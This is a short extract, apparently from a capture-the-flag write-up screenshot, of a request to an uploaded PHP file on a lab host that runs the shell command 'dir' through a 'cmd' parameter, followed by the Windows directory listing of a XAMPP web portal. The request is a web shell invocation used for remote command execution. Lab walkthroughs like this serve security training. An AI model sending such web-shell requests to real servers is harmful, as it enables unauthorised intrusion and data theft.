 10.10.10.228/portal/uploads/test3.php?cmd=dir C:\Users\www-data\Desktop\xampp\htdocs\portal
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Users\www-data\Desktop\xampp\htdocs\portal
02/08/2021  05:37 AM
.
02/08/2021  05:37 AM
..
02/08/2021  05:37 AM
assets
02/01/2021  10:40 PM             3,956 authController.php
02/01/2021  09:40 PM               114 composer.json
11/28/2020  12:55 AM             6,140 composer.lock
12/09/2020  03:30 PM               534 cookie.php
02/08/2021  05:37 AM
db
02/08/2021  05:37 AM
includes
02/01/2021  06:59 AM             3,757 index.php
02/01/2021  01:57 AM             2,707 login.php
01/16/2021  01:47 PM               694 logout.php
02/08/2021  05:37 AM
php
02/08/2021  05:37 AM
pizzaDeliveryUserData
02/01/2021  01:58 AM             2,934 signup.php
11/23/2023  09:12 PM
uploads
02/08/2021  05:37 AM
vendor
8 File(s)         20,836 bytes
9 Dir(s)   6,542,794,752 bytes free